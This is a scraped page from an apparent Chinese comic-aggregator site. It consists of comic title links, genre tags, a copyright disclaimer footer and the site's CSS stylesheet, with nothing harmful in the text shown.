                <li><a href="/comic/worangzuixiangbeiyongbaodenanrengeiweixieliao/" title="我让最想被拥抱的男人给威胁了">我让最想被拥抱的男人给威胁了</a></li>
                <li><a href="/comic/doupocangqiong/" title="斗破苍穹">斗破苍穹</a></li>
                <li><a href="/comic/jueduiyu/" title="绝对阈">绝对阈</a></li>
                <li><a href="/comic/zhangyupideyuanzui/" title="章鱼噼的原罪">章鱼噼的原罪</a></li>
                <li><a href="/comic/wanzhachaohuang/" title="万渣朝凰">万渣朝凰</a></li>
                <li><a href="/comic/woduzishengji/" title="我独自升级">我独自升级</a></li>
                <li><a href="/comic/chongjingchengweimofashaonv/" title="憧憬成为魔法少女">憧憬成为魔法少女</a></li>
                <li><a href="/comic/heipaojiuchadui/" title="黑袍纠察队">黑袍纠察队</a></li>
                <li><a href="/comic/lianaixianzhiquyu/" title="恋爱限制区域">恋爱限制区域</a></li>
                <li><a href="/comic/paohuiguinvdeshengcunfangshi/" title="炮灰闺女的生存方式">炮灰闺女的生存方式</a></li>
                <li><a href="/comic/huluandefagun/" title="胡乱的法棍">胡乱的法棍</a></li>
                <li><a href="/comic/emodehana/" title="恶魔的哈娜">恶魔的哈娜</a></li>
                <li><a href="/comic/linzuodebiantaiqianbei/" title="邻座的变态前辈">邻座的变态前辈</a></li>
                <li><a href="/comic/woweixiedi/" title="我为邪帝">我为邪帝</a></li>
                <li><a href="/comic/huifushushidezhonglairensheng/" title="回复术士的重来人生">回复术士的重来人生</a></li>
                <li><a href="/comic/nizengjingaiwo/" title="你曾经爱我">你曾经爱我</a></li>
                <li><a href="/comic/biedangounijiangliao/" title="别当欧尼酱了！">别当欧尼酱了！</a></li>
               </ul>
       <ul class="hide" style="display: none;">
                 <li><a href="/comic/xinxinglianaiguanxi/" title="新型恋爱关系">新型恋爱关系</a></li>
                 <li><a href="/comic/yumaodeshenghuo/" title="与猫的生活">与猫的生活</a></li>
                 <li><a href="/comic/weiquedingdedanlian/" title="未确定的单恋">未确定的单恋</a></li>
                </ul>
      </div>
     </div> 
     <script type="text/javascript">jQuery('#tabnav li').click(function(){
            jQuery(this).addClass("selected").siblings().removeClass();
            jQuery("#tab-content > ul").eq(jQuery('#tabnav li').index(this)).fadeIn(800).siblings().hide()
        });</script> 
        
         <div class="widget widget_tags_num">
      <h3>漫画分类</h3>
      <ul class="cl">
  <li> <a href="/list/1-----------%E5%90%8E%E5%AE%AB-/" title="后宫">后宫</a></li>
  <li> <a href="/list/1-----------%E7%A9%BF%E8%B6%8A-/" title="穿越">穿越</a></li>
  <li> <a href="/list/1-----------%E5%8F%A4%E9%A3%8E-/" title="古风">古风</a></li>
  <li> <a href="/list/1-----------%E6%AC%A2%E4%B9%90%E5%90%91-/" title="欢乐向">欢乐向</a></li>
  <li> <a href="/list/1-----------%E5%9B%9B%E6%A0%BC-/" title="四格">四格</a></li>
  <li> <a href="/list/1-----------%E4%BC%AA%E5%A8%98-/" title="伪娘">伪娘</a></li>
  <li> <a href="/list/1-----------%E5%86%92%E9%99%A9-/" title="冒险">冒险</a></li>
  <li> <a href="/list/1-----------%E6%90%9E%E7%AC%91-/" title="搞笑">搞笑</a></li>
  <li> <a href="/list/1-----------%E7%88%B1%E6%83%85-/" title="爱情">爱情</a></li>
  <li> <a href="/list/1-----------%E6%81%90%E6%80%96-/" title="恐怖">恐怖</a></li>
  <li> <a href="/list/1-----------%E6%82%AC%E7%96%91-/" title="悬疑">悬疑</a></li>
  <li> <a href="/list/1-----------%E7%A5%9E%E9%AC%BC-/" title="神鬼">神鬼</a></li>
  <li> <a href="/list/1-----------%E7%A7%91%E5%B9%BB-/" title="科幻">科幻</a></li>
  <li> <a href="/list/1-----------%E4%B8%9C%E6%96%B9-/" title="东方">东方</a></li>
  <li> <a href="/list/1-----------%E7%99%BE%E5%90%88-/" title="百合">百合</a></li>
  <li> <a href="/list/1-----------%E8%90%8C%E7%B3%BB-/" title="萌系">萌系</a></li>
  <li> <a href="/list/1-----------%E5%A5%87%E5%B9%BB-/" title="奇幻">奇幻</a></li>
  <li> <a href="/list/1-----------%E6%B2%BB%E6%84%88-/" title="治愈">治愈</a></li>
  <li> <a href="/list/1-----------%E9%AD%94%E6%B3%95-/" title="魔法">魔法</a></li>
  <li> <a href="/list/1-----------%E6%A0%A1%E5%9B%AD-/" title="校园">校园</a></li>
  <li> <a href="/list/1-----------%E8%80%BD%E7%BE%8E-/" title="耽美">耽美</a></li>
  <li> <a href="/list/1-----------%E7%94%9F%E6%B4%BB-/" title="生活">生活</a></li>
  <li> <a href="/list/1-----------%E8%8A%82%E6%93%8D-/" title="节操">节操</a></li>
  <li> <a href="/list/1-----------%E6%A0%BC%E6%96%97-/" title="格斗">格斗</a></li>
  <li> <a href="/list/1-----------%E8%A5%BF%E6%96%B9-/" title="西方">西方</a></li>
  <li> <a href="/list/1-----------%E9%AD%94%E5%B9%BB-/" title="魔幻">魔幻</a></li>
  <li> <a href="/list/1-----------%E8%88%B0%E5%A8%98-/" title="舰娘">舰娘</a></li>
  <li> <a href="/list/1-----------%E6%80%A7%E8%BD%AC%E6%8D%A2-/" title="性转换">性转换</a></li>
  <li> <a href="/list/1-----------%E8%BD%BB%E5%B0%8F%E8%AF%B4-/" title="轻小说">轻小说</a></li>
  <li> <a href="/list/1-----------%E9%A2%9C%E8%89%BA-/" title="颜艺">颜艺</a></li>
  <li> <a href="/list/1-----------%E4%BE%A6%E6%8E%A2-/" title="侦探">侦探</a></li>
  <li> <a href="/list/1-----------%E8%81%8C%E5%9C%BA-/" title="职场">职场</a></li>
  <li> <a href="/list/1-----------%E7%83%AD%E8%A1%80-/" title="热血">热血</a></li>
  <li> <a href="/list/1-----------%E5%8E%86%E5%8F%B2-/" title="历史">历史</a></li>
  <li> <a href="/list/1-----------%E9%9F%B3%E4%B9%90-/" title="音乐">音乐</a></li>
  <li> <a href="/list/1-----------%E8%88%9E%E8%B9%88-/" title="舞蹈">舞蹈</a></li>
  <li> <a href="/list/1-----------%E5%85%B6%E4%BB%96-/" title="其他">其他</a></li>
  <li> <a href="/list/1-----------%E6%9C%BA%E6%88%98-/" title="机战">机战</a></li>
  <li> <a href="/list/1-----------%E6%88%98%E4%BA%89-/" title="战争">战争</a></li>
  <li> <a href="/list/1-----------%E7%BE%8E%E9%A3%9F-/" title="美食">美食</a></li>
  <li> <a href="/list/1-----------%E5%8A%B1%E5%BF%97-/" title="励志">励志</a></li>
  <li> <a href="/list/1-----------%E5%AE%85%E7%B3%BB-/" title="宅系">宅系</a></li>
  <li> <a href="/list/1-----------%E7%AB%9E%E6%8A%80-/" title="竞技">竞技</a></li>
  <li> <a href="/list/1-----------%E9%AB%98%E6%B8%85-/" title="高清">高清</a></li>
  <li> <a href="/list/1-----------%E5%8D%95%E8%A1%8C-/" title="单行">单行</a></li>
  <li> <a href="/list/1-----------%E5%B0%91%E5%A5%B3-/" title="少女">少女</a></li>
  <li> <a href="/list/1-----------%E5%96%9C%E5%89%A7-/" title="喜剧">喜剧</a></li>
  <li> <a href="/list/1-----------BL-/" title="BL">BL</a></li>
  <li> <a href="/list/1-----------%E7%A5%9E%E8%AF%9D-/" title="神话">神话</a></li>
  <li> <a href="/list/1-----------%E9%9D%92%E6%98%A5-/" title="青春">青春</a></li>
  <li> <a href="/list/1-----------%E7%BB%BC%E5%90%88-/" title="综合">综合</a></li>
  <li> <a href="/list/1-----------%E5%85%B6%E5%AE%83-/" title="其它">其它</a></li>
  <li> <a href="/list/1-----------%E8%BD%BB%E6%9D%BE-/" title="轻松">轻松</a></li>
  <li> <a href="/list/1-----------%E4%BD%93%E8%82%B2-/" title="体育">体育</a></li>
  <li> <a href="/list/1-----------%E5%90%8C%E4%BA%BA-/" title="同人">同人</a></li>
  <li> <a href="/list/1-----------%E5%B8%83%E5%8D%A1-/" title="布卡">布卡</a></li>
  <li> <a href="/list/1-----------%E6%9C%AA%E6%9D%A5-/" title="未来">未来</a></li>
  <li> <a href="/list/1-----------%E6%8E%A2%E6%A1%88-/" title="探案">探案</a></li>
  <li> <a href="/list/1-----------%E5%8A%A8%E4%BD%9C-/" title="动作">动作</a></li>
  <li> <a href="/list/1-----------%E7%9F%AD%E7%AF%87-/" title="短篇">短篇</a></li>
  <li> <a href="/list/1-----------%E6%8E%A8%E7%90%86-/" title="推理">推理</a></li>
  <li> <a href="/list/1-----------%E6%AD%A6%E4%BE%A0-/" title="武侠">武侠</a></li>
  <li> <a href="/list/1-----------%E6%81%8B%E7%88%B1-/" title="恋爱">恋爱</a></li>
  <li> <a href="/list/1-----------%E7%A5%9E%E9%AD%94-/" title="神魔">神魔</a></li>
  <li> <a href="/list/1-----------%E9%AC%BC%E6%80%AA-/" title="鬼怪">鬼怪</a></li>
  <li> <a href="/list/1-----------%E9%9D%92%E5%B9%B4-/" title="青年">青年</a></li>
  <li> <a href="/list/1-----------%E6%95%85%E4%BA%8B-/" title="故事">故事</a></li>
  <li> <a href="/list/1-----------%E7%81%B5%E5%BC%82-/" title="灵异">灵异</a></li>
  <li> <a href="/list/1-----------%E9%83%BD%E5%B8%82-/" title="都市">都市</a></li>
  <li> <a href="/list/1-----------%E7%8E%84%E5%B9%BB-/" title="玄幻">玄幻</a></li>
  <li> <a href="/list/1-----------%E4%BF%AE%E7%9C%9F-/" title="修真">修真</a></li>
  <li> <a href="/list/1-----------%E9%9C%B8%E6%80%BB-/" title="霸总">霸总</a></li>
  <li> <a href="/list/1-----------%E6%9E%B6%E7%A9%BA-/" title="架空">架空</a></li>
  <li> <a href="/list/1-----------%E6%BC%AB%E6%94%B9-/" title="漫改">漫改</a></li>
  <li> <a href="/list/1-----------%E8%90%9D%E8%8E%89-/" title="萝莉">萝莉</a></li>
  <li> <a href="/list/1-----------%E7%9C%9F%E4%BA%BA-/" title="真人">真人</a></li>
  <li> <a href="/list/1-----------%E5%90%B8%E8%A1%80-/" title="吸血">吸血</a></li>
  <li> <a href="/list/1-----------%E7%A4%BE%E4%BC%9A-/" title="社会">社会</a></li>
  <li> <a href="/list/1-----------%E5%89%A7%E6%83%85-/" title="剧情">剧情</a></li>
  <li> <a href="/list/1-----------%E7%BE%8E%E5%B0%91%E5%A5%B3-/" title="美少女">美少女</a></li>
  <li> <a href="/list/1-----------%E5%BE%A1%E5%A7%90-/" title="御姐">御姐</a></li>
  <li> <a href="/list/1-----------%E8%BF%90%E5%8A%A8-/" title="运动">运动</a></li>
  <li> <a href="/list/1-----------%E6%9D%82%E5%BF%97-/" title="杂志">杂志</a></li>
  <li> <a href="/list/1-----------%E6%B3%A1%E6%B3%A1-/" title="泡泡">泡泡</a></li>
  <li> <a href="/list/1-----------%E6%B8%B8%E6%88%8F-/" title="游戏">游戏</a></li>
  <li> <a href="/list/1-----------%E6%80%BB%E8%A3%81-/" title="总裁">总裁</a></li>
  <li> <a href="/list/1-----------%E5%BD%A9%E8%99%B9-/" title="彩虹">彩虹</a></li>
  <li> <a href="/list/1-----------%E5%94%AF%E7%BE%8E-/" title="唯美">唯美</a></li>
  <li> <a href="/list/1-----------%E7%88%86%E7%AC%91-/" title="爆笑">爆笑</a></li>
  <li> <a href="/list/1-----------%E5%A4%8D%E4%BB%87-/" title="复仇">复仇</a></li>
  <li> <a href="/list/1-----------%E8%99%90%E5%BF%83-/" title="虐心">虐心</a></li>
  <li> <a href="/list/1-----------%E7%BA%AF%E7%88%B1-/" title="纯爱">纯爱</a></li>
  <li> <a href="/list/1-----------%E8%94%B7%E8%96%87-/" title="蔷薇">蔷薇</a></li>
  <li> <a href="/list/1-----------%E9%9C%87%E6%92%BC-/" title="震撼">震撼</a></li>
  <li> <a href="/list/1-----------%E6%83%8A%E6%82%9A-/" title="惊悚">惊悚</a></li>
  <li> <a href="/list/1-----------%E5%AE%AB%E6%96%97-/" title="宫斗">宫斗</a></li>
  <li> <a href="/list/1-----------%E8%84%91%E6%B4%9E-/" title="脑洞">脑洞</a></li>
  <li> <a href="/list/1-----------%E5%8A%A8%E7%94%BB-/" title="动画">动画</a></li>
  <li> <a href="/list/1-----------%E6%9C%BA%E7%94%B2-/" title="机甲">机甲</a></li>
  <li> <a href="/list/1-----------%E6%98%8E%E6%98%9F-/" title="明星">明星</a></li>
  <li> <a href="/list/1-----------%E7%A7%80%E5%90%89-/" title="秀吉">秀吉</a></li>
  <li> <a href="/list/1-----------%E6%81%B6%E6%90%9E-/" title="恶搞">恶搞</a></li>
  <li> <a href="/list/1-----------AA-/" title="AA">AA</a></li>
  <li> <a href="/list/1-----------%E6%B5%AA%E6%BC%AB-/" title="浪漫">浪漫</a></li>
  <li> <a href="/list/1-----------%E6%96%B0%E4%BD%9C-/" title="新作">新作</a></li>
  <li> <a href="/list/1-----------%E6%97%A5%E6%9B%B4-/" title="日更">日更</a></li>
  <li> <a href="/list/1-----------%E5%83%B5%E5%B0%B8-/" title="僵尸">僵尸</a></li>
  <li> <a href="/list/1-----------%E6%83%8A%E9%99%A9-/" title="惊险">惊险</a></li>
  <li> <a href="/list/1-----------%E7%B2%BE%E5%93%81-/" title="精品">精品</a></li>
  <li> <a href="/list/1-----------%E5%AE%A0%E7%89%A9-/" title="宠物">宠物</a></li>
  <li> <a href="/list/1-----------%E9%98%B2%E7%96%AB-/" title="防疫">防疫</a></li>
 
      </ul>
     </div>
      </div>
   </div>
  </div>
<style type="text/css">
@media only screen and (min-width: 980px){
.container {
    max-width: 980px !important;
}
}
.footnav {
    line-height: 30px;
    font-size: 14px;
}
.container {
    max-width: 980px;
    margin: 0 auto;

}
.footnav ul {
    list-style: none;
    text-align: center;
}
.footnav ul li {
    height: 30px;
    line-height: 30px;
    display: inline;
    padding: 0 10px 0 0;
}
</style>
	<footer class="w100 cl" id="footer-boot" style="height: 160px;">
		
	<div class="container">

		<div class="row">
			<div class="col-xs-4">

				<p>
					本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。
				</p>
			</div>
			<div class="col-xs-4">
				<p>
					如有侵犯到您的权益，请发邮件联系我们
				</p>
				<p>
					 (#换@)
				</p>
			</div>
			<div class="col-xs-4">
				<em>♥ <a href="https://www.remanba.com/">热漫吧</a> www.remanba.com </em>
			</div>
		</div>
<div class="footnav">
<ul id="friendlink" class="menu">
</ul>  
</div>
	</div>
	<div class="cont">
		<p>
			本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。
		</p>
			<p>
					如有侵犯到您的权益，请发邮件联系我们
				</p>
				<p>
					 (#换@)
				</p>
		<p>
			<a href="https://m.remanba.com/">热漫吧</a>
		</p>
	</div>
</footer>
<div style="display: none;">
<script src="https://mhad.top/exptongji.js"></script></div>
 
<script type='text/javascript' src='/template/hdbee/js/script.js?ver=1.5'></script>
  
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.remanba.com/template/hdbee/css/detail.css
body_size: 30796
content:
body {
	font-family:suxingme,"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
	font-size:14px;
	color:#333;
	background-repeat:repeat;
	background-attachment:fixed;
	background-position:center top
}
.carousel-wrap {
	padding-top:30px;
	padding-bottom:5px;
	border-bottom:1px solid #e8e8e8;
	margin-bottom:15px
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0;
	padding:0
}
:after,:before {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:transparent
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px;
	text-decoration:none
}
img {
	border:0;
	vertical-align:middle
}
button {
	cursor:pointer
}
.cl {
	zoom:1
}
.cl:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
a,a:hover {
	text-decoration:none;
	color:#399
}
@font-face {
	font-family:'iconfont';
	src:url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.eot');
	src:url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.eot?#iefix') format('embedded-opentype'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.woff') format('woff'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.ttf') format('truetype'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.svg#iconfont') format('svg')
}
.iconfont {
	font-family:"iconfont" !important;
	font-size:1.3em;
	margin-right:6px;
	font-style:normal;
	-webkit-font-smoothing:antialiased;
	-webkit-text-stroke-width:.2px;
	-moz-osx-font-smoothing:grayscale
}
.qt_lists {
	overflow:hidden;
	display:block;
	position:absolute;
	top:-50px
}
.kong10 {
	height:10px
}
.kong20 {
	height:20px
}
.main {
	max-width:1200px;
	width:100%
}
.wp-smiley {
	height:24px !important;
	width:24px !important;
	max-height:24px !important
}
.index_header {
	background-color:#323841;
	border-color:#e7e7e7;
	height:55px;
	-webkit-box-shadow:0 2px 4px rgba(0,0,0,.10);
	-moz-box-shadow:0 2px 4px rgba(0,0,0,.10);
	box-shadow:0 1px 3px rgba(0,0,0,.05)
}
@-webkit-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@-o-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@-moz-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}.header_bg {
	height:50px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_inner {
	max-width:1200px;
	width:100%;
	height:auto;
	margin:0 auto;
	overflow:hidden
}
.logo {
	line-height:50px;
	float:left;
	overflow:hidden;
	position:relative
}
.logo img {
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_logo_scale {
	transform:scale(.8,.8);
	margin-top:-18px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu {
	float:left;
	height:55px;
	line-height:55px;
	font-size:18px;
	padding-left:10px;
	color:#666;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_menu {
	height:55px;
	line-height:55px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu {
	margin-top:0;
	font-size:16px
}
.header_inner ul {
	list-style:none;
	position:absolute;
}
.header_menu ul li {
	font-size:15px;
	float:left;
	height:55px;
	line-height:55px;
	text-align:center
}
.header_menu ul li i:first-child {
	color:#f66
}
.header_menu ul li:hover i:first-child {
	color:#f66
}
.header_menu ul li a:hover,.header_menu ul li.current-menu-ancestor>a,.header_menu ul li.current-menu-item>a,.header_menu ul li.current-post-ancestor>a,.header_menu ul li.current-post-parent>a {
	color:#ed9205
}
.header_menu ul li a {
	color:rgba(255,255,255,.8);
	text-decoration:none;
	display:block;
	padding:0 15px
}
.header_menu ul li ul {
	position:absolute;
	background:#fff;
	width:94px;
	z-index:99;
	margin-top:-1px;
	display:none
}
.header_menu ul li ul li {
	width:94px;
	height:40px;
	line-height:40px;
	font-size:12px;
	text-align:center;
	background-color:#f8f8f8
}
.header_menu ul li ul li a {
	display:block;
	padding-left:15px;
	color:#333
}
.header_menu ul li ul li ul {
	position:absolute;
	background:#fff;
	width:94px;
	display:none;
	left:151px;
	top:20px
}
.header_menu ul li:hover>ul {
	display:block
}
.header_menu>ul>li.toke>a:after {
	font-family:FontAwesome;
	content:"\f0d7";
	display:inline-block;
	color:#f66;
	float:none;
	position:relative;
	top:0;
	left:4px
}
.header_menu>ul>li.megamenu>.sub-menu {
	width:auto;
	height:auto;
	padding:30px 10px 15px;
	top:60px
}
.header_menu>ul>li.megamenu>.sub-menu>li {
	float:left;
	height:auto
}
.header_menu>ul>li.megamenu>.sub-menu>li>a {
	color:#222;
	border-bottom:1px solid #f66;
	margin-right:20px;
	margin-left:15px;
	font-size:16px;
	display:inline;
	padding:10px 0;
	font-weight:700
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu {
	display:block;
	position:relative;
	left:0;
	top:0;
	background:#fff;
	margin-top:15px
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu li {
	height:30px;
	line-height:30px
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu a {
	font-size:13px;
	color:#acacac
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu a:hover {
	color:#ff6869
}
.body_top {
	padding-top:110px
}
.nav_headertop {
	position:fixed;
	left:0;
	top:0;
	width:100%;
	transition:top .5s;
	z-index:99;
	opacity:.98
}
.hiddened {
	top:-90px
}
.home-top {
	width:1180px;
	margin:110px auto 0;
	overflow:hidden
}
.slider-wrap {
	position:relative;
	overflow:hidden;
	float:left
}
.slider-wrap .nivoSlider {
	width:880px;
	height:350px;
	margin:0 auto;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/dt_load.gif) no-repeat 50% 50%
}
.slider-wrap .nivoSlider img {
	position:absolute;
	top:0;
	left:0;
	display:none
}
.slider-wrap:hover .nivo-controlNav {
	opacity:1
}
.slider-right {
	margin-left:20px;
	width:280px;
	float:right
}
.slider-right .aditem {
	margin-bottom:20px;
	width:100%;
	height:103px;
	position:relative
}
.slider-right .aditem .cover-show {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	background-color:rgba(0,0,0,.6);
	opacity:0;
	visibility:hidden;
	color:#fff;
	height:103px;
	line-height:103px;
	text-align:center
}
.slider-right .aditem:hover .cover-show {
	opacity:1;
	visibility:visible
}
.slider-right .aditem img {
	height:103px;
	width:280px
}
.slider-right .aditem:last-child {
	margin-bottom:0
}
.home-block-ad {
	width:1180px;
	margin:20px auto 0;
	overflow:hidden
}
.home-block-ad .item {
	width:280px;
	height:180px;
	float:left;
	margin-right:20px
}
.home-block-ad .item:last-child {
	margin-right:0
}
.home-block-ad .item img {
	width:280px;
	height:180px
}
.home-filter {
	width:100%;
	max-width:1200px;
	margin:10px auto 5px;
	position:relative;
	overflow:hidden
}
.h-screen-wrap {
	position:relative;
	float:left;
	max-width:900px;
	width:-moz-calc(95% - 280px);
	width:-webkit-calc(95% - 280px);
	width:calc(95% - 280px);
	overflow:hidden
}
.h-screen {
	margin:0;
	list-style:none;
	white-space:nowrap;
	height:40px;
	overflow:hidden
}
.h-screen li {
	position:relative;
	float:left;
	display:block
}
.h-screen li a {
	display:block;
	height:30px;
	margin-right:15px;
	padding:0 20px;
	font-size:14px;
	background:#f7f7f7;
	border-radius:10px;
	color:#595957;
	line-height:30px;
	text-align:center;
	margin:5px 5px 5px 10px;
	box-shadow:1px 1px 5px rgba(0,0,0,0.24)
}
.h-screen li a:hover {
	background:#3d4450;
	color:#fff
}
.h-screen li a .num {
	position:relative;
	display:inline-block;
	height:18px;
	line-height:18px;
	margin-left:10px;
	padding:0 3px;
	background-color:#3498db;
	font-size:12px;
	color:#fff
}
.h-screen li a .num:after,.h-screen li a .num:before {
	content:"";
	width:0;
	height:0;
	position:absolute;
	border-style:solid
}
.h-screen li a .num:before {
	top:0;
	left:-6px;
	border-color:transparent #3498db transparent transparent;
	border-width:9px 6px 9px 0
}
.h-screen li a .num:after {
	top:0;
	right:-6px;
	border-color:transparent transparent transparent #3498db;
	border-width:9px 0 9px 6px
}
.h-screen li.current-menu-item a {
	border:1px solid #fe6e66;
	font-weight:500;
	color:#fff;
	background-color:#fe6e66;
	box-shadow:1px 1px 5px rgba(251,0,0,0.24)
}
.h-screen li.current-menu-item a:before {
	color:#fff
}
.h-screen li.current-menu-item a:hover {
	background-color:#fe6e66;
	color:#fff
}
.h-screen-wrap .arrow-left,.h-screen-wrap .arrow-right {
	color:#f66;
	font-size:34px;
	position:absolute;
	z-index:99;
	top:-5px
}
.h-screen-wrap .arrow-left {
	left:0;
	display:none
}
.h-screen-wrap .arrow-right {
	right:5px
}
.h-screen-wrap .arrow-left:hover,.h-screen-wrap .arrow-right:hover {
	color:#f66
}
.h-soup {
	position:relative;
	float:right;
	margin:0;
	height:40px;
	padding:0 20px;
	background-color:#fff7e7;
	border-radius:20px;
	list-style:none;
	width:270px;
	text-align:center;
	margin-right:5px;
	box-shadow:1px 1px 5px rgba(0,0,0,0.28)
}
.h-soup li {
	display:none;
	font-size:14px;
	color:#6b3612;
	line-height:40px;
	white-space:nowrap
}
.h-soup li.open {
	display:block
}
.h-soup li.open em {
	color:#f66;
	font-weight:700;
	margin-right:3px
}
.h-soup li.open i {
	color:#000;
	font-size:18px;
	margin-right:3px
}
.lookmore {
	margin:0 auto 50px;
	text-align:center
}
.lookmore a {
	padding:18px 45px;
	background:#f66;
	color:#fff;
	font-size:16px
}
.login_text {
	float:right;
	padding-top:18px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_login_text {
	padding-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.rlogin {
	padding:0 10px;
	text-align:center;
	line-height:35px;
	height:35px;
	float:right
}
.reg_hre_btn {
	border-radius:3px;
	display:block;
	background:#ed9205;
	color:#fff
}
.login_hre_btn {
	border-radius:3px;
	color:#666;
	background:#f6f6f6
}
.reg_hre_btn:hover {
	background:#fac100;
	color:#fff
}
.isNoRead {
	position:relative
}
.isNoRead:before {
	content:'1';
	width:12px;
	height:12px;
	position:absolute;
	bottom:26px;
	right:-6px;
	background:#f66;
	color:#fff;
	border-radius:2px
}
.header_search_bar {
	background-color:rgba(255,255,255,0.175);
	background-image:none;
	border-radius:4px;
	float:right;
	width:auto;
	height:35px;
	margin-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_search_bar {
	margin-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.search_bar_input {
	white-space:nowrap;
	text-overflow:ellipsis;
	color:#dfe5e9;
	width:140px;
	float:right;
	height:35px;
	padding-left:8px;
	border:0;
	background:0 0;
	outline:0;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
	-ms-transition:all .3s;
	-o-transition:all .3s;
	transition:all .3s
}
.search_bar_btn {
	height:34px;
	float:right;
	background:0 0;
	border:0;
	font-size:20px;
	color:#a0a0a0;
	padding-right:8px
}
.search_bar_btn:hover {
	color:#ed9205
}
.search_bar_input:focus {
	width:160px;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
	-ms-transition:all .3s;
	-o-transition:all .3s;
	transition:all .3s
}
.index_slider {
	max-height:560px;
	width:100%;
	margin-top:90px
}
.public_notice_bar {
	height:70px;
	width:100%;
	background:#fff;
	-webkit-box-shadow:0 3px 3px rgba(0,0,0,.19);
	-moz-box-shadow:0 3px 3px rgba(0,0,0,.19);
	box-shadow:0 3px 3px rgba(0,0,0,.19)
}
.pnb_1 {
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:70px;
	line-height:70px;
	font-size:16px;
	color:#666;
	position:relative
}
.pnb_1_text {
	float:left
}
.update_area {
	width:100%;
	overflow:hidden;
	position:relative
}
.update_area_inner {
	max-width:1180px;
	width:100%;
	margin:0 auto
}
.uai_title {
	font-size:40px;
	font-weight:700;
	text-align:center;
	margin-top:55px
}
.update_area_content {
	max-width:1200px;
	width:100%;
	margin:auto;
	position:relative;
	overflow:hidden
}
.update_area_lists {
	max-width:1200px;
	width:100%;
	margin:0 auto;
	height:auto;
	overflow:hidden
}
.update_area_left {
	position:absolute;
	top:330px;
	left:0;
	font-size:80px;
	opacity:.4;
	display:none
}
.update_area_right {
	position:absolute;
	top:330px;
	right:0;
	font-size:80px;
	opacity:.4;
	display:none
}
.update_area_left:hover,.update_area_right:hover {
	opacity:1
}
.update_area:hover .update_area_left,.update_area:hover .update_area_right {
	display:block
}
.i_list {
	float:left;
	background:#ddd;
	overflow:hidden;
	position:relative;
	margin:0 6px 15px;
	padding-bottom:41px;
	-webkit-box-shadow:0 0 10px transparent;
	-moz-box-shadow:0 0 10px transparent;
	box-shadow:0 0 10px transparent;
	cursor:pointer
}
.case_info {
	background:#fff;
	position:absolute;
	bottom:0;
	width:100%;
	max-height:45px;
	overflow:hidden;
	-webkit-transition:max-height .25s;
	transition:max-height .25s
}
.case_info .meta-title {
	min-height:41px;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s;
	font-size:14px;
	color:#a0a0a0;
	font-family:'Microsoft Yahei';
	padding:8px 10px;
	line-height:25px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.case_info .meta-category {
	font-size:12px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-category a {
	color:#666
}
.case_info .meta-post {
	height:0;
	overflow:hidden;
	line-height:20px;
	color:#b7b7b7;
	padding:0 10px;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.case_info .meta-post span i {
	margin-left:6px;
	margin-right:3px
}
.case_info .meta-recommend {
	font-size:12px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
